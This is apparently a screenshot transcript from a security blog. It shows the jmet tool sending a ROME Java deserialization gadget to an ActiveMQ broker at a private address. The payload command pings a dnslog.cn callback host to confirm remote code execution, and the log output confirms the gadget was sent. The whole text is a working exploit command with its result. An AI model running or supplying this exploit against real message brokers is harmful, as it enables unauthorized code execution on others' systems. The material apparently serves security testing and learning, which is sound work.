 C:\Windows\System32\cmd.exe
D:\tools\jmet>java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "ping monster.85pj2d.dnslog.cn" -Yp ROME 192.168.3.129 61616
□[32mINFO□[m □[31md.c.j.t.JMSTarget [main] Connected with ID: ID:A015509-NC-51441-1606207229660-0:1□[m
□[32mINFO□[m □[31md.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "ping monster.85pj2d.dnslog.cn"□[m
□[32mINFO□[m □[31md.c.j.t.JMSTarget [main] Shutting down connection ID:A015509-NC-51441-1606207229660-0:1□[m
D:\tools\jmet>
一名白帽的成长史